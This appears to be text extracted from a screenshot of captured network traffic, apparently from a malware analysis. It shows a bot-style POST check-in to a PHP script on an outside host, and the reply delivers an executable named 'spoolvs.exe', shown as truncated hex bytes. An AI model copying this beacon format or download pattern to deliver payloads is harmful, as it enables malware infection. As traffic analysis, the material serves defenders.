 POST /rankin.php HTTP/1.0
Host: hewle.kielsoservice.net
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-length: 60
ID=XJO.:R4O2Q9LNS2$$55AA3f3gb47:.7dc9.5b1d.9fbe.eg45:f519888HTTP/1.0 200 OK
Content-Type: text/html; charset=UTF-8
Date: Fri, 21 Dec 2018 04:23:13 GMT
Server: LiteSpeed
Connection: close
&lt;html&gt;&lt;body&gt;spoolvs.exe4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00
00 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f8 00 00 00 0e 1f ba 0e 00
b4 09 cd 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f